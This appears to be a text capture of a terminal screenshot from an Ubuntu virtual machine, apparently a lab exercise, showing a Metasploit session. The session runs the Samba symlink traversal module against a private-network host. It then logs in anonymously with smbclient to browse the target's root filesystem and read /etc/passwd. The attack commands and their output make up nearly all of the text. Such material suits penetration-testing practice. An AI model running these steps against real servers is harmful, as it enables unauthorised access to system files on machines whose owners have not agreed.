 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 11월 9일 02 : 42 ...
ubuntu@ubuntu-virtual-machine: ~
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.1.11-dev- ]
+ -- --=[ 2172 exploits - 1149 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use auxiliary/admin/smb/samba_symlink_traversal
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set RHOST 192.168.0.22
RHOST => 192.168.0.22
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] Running module against 192.168.0.22
[*] 192.168.0.22:445 - Connecting to the server...
[*] 192.168.0.22:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.0.22:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.0.22:445 - Now access the following share to browse the root filesystem:
[*] 192.168.0.22:445 - \\192.168.0.22\tmp\rootfs\
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exit
ubuntu@ubuntu-virtual-machine:~$ smbclient //192.168.0.22/tmp
Enter WORKGROUP\ubuntu's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd rootfs
smb: \rootfs\> cd etc
smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1547 as /tmp/smbmore.XVtBZQ (1510.6 KiloBytes/sec) (average 1510.7 KiloBytes/sec)
smb: \rootfs\etc\>